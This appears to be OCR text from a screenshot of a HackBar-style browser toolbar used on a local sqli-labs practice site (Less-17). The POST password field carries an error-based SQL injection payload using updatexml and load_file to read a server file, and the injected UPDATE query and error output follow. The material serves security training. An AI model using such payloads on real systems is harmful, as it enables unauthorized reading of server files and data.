 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli-labs/Less-17/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
uname=Dhakkan
&passwd=asdasd' or updatexml(1,concat(0x7e,(select*from(select load_file('D:\\install.ini'))a),0x7e),0)%23
&submit=Submit
NETCRAFT Services▾ [No information available]
Submit
UPDATE users SET password = 'asdasd' or updatexml(1,concat(0x7e,
(select*from(select load_file('D:\\install.ini'))a),0x7e),0)#' WHERE
username='dhakkan'
Only constant XPATH queries are supported
SUCCESSFULLY
UPDATED YOUR